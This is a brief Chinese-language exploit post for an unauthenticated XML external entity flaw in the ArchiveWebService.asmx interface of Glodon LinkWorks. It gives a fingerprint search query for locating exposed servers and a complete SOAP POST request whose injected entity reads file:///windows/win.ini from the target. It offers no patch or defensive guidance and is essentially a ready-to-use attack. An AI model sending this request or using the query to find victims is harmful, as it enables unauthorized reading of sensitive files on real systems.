
广联达 LinkWorks /GB/LK/Document/ArchiveService/ArchiveWebService.asmx接口处存在XML实体注入漏洞,未经身份认证的攻击者可以利用此漏洞读取系统内部敏感文件,获取敏感信息,使系统处于极不安全的状态。
body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"POST /GB/LK/Document/ArchiveService/ArchiveWebService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: "http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx/PostArchiveInfo"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<PostArchiveInfo xmlns="http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx">
<archiveInfo><!DOCTYPE Archive [
    <!ENTITY secret SYSTEM "file:///windows/win.ini">
]>

<Archive>  
    <ArchiveInfo>  
        <UploaderID>
############


&secret;


##############
</UploaderID>  
    </ArchiveInfo>  
    <Result>  
        <MainDoc>Document Content</MainDoc>  
    </Result>  
    <DocInfo>  
        <DocTypeID>1</DocTypeID>  
        <DocVersion>1.0</DocVersion>  
    </DocInfo>  
</Archive></archiveInfo>
<folderIdList>string</folderIdList>
<platId>string</platId>
</PostArchiveInfo>
</soap:Body>
</soap:Envelope>